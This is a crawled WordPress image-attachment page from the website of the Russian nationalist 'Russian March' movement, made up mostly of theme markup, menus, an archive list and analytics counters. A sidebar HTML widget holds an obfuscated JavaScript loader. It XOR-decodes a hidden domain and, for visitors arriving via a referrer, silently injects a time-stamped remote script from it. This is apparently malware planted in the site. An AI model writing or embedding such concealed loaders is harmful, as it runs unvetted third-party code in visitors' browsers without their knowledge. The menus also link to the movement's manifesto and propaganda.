

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/stati/kak-i-otkuda-poyavilis-russkie.html/attachment/fk9j2aoom7g
body_size: 8209
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>fk9J2aoOm7g | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=8832' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fkak-i-otkuda-poyavilis-russkie.html%2Fattachment%2Ffk9j2aoom7g" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fkak-i-otkuda-poyavilis-russkie.html%2Fattachment%2Ffk9j2aoom7g&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-8832 attachmentid-8832 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">fk9J2aoOm7g</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-8832" class="image-attachment post-8832 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/stati/kak-i-otkuda-poyavilis-russkie.html/attachment/f1rdvwlz_l0" title="fk9J2aoOm7g" rel="attachment"><img width="960" height="740" src="https://rmarsh.info/wp-content/uploads/2023/04/fk9J2aoOm7g.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/04/fk9J2aoOm7g.jpg 1556w, https://rmarsh.info/wp-content/uploads/2023/04/fk9J2aoOm7g-300x231.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/04/fk9J2aoOm7g-768x592.jpg 768w, https://rmarsh.info/wp-content/uploads/2023/04/fk9J2aoOm7g-1024x790.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/stati/kak-i-otkuda-poyavilis-russkie.html/attachment/57h2xtj3uiq'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/stati/kak-i-otkuda-poyavilis-russkie.html/attachment/f1rdvwlz_l0'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"d6ad3d11ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
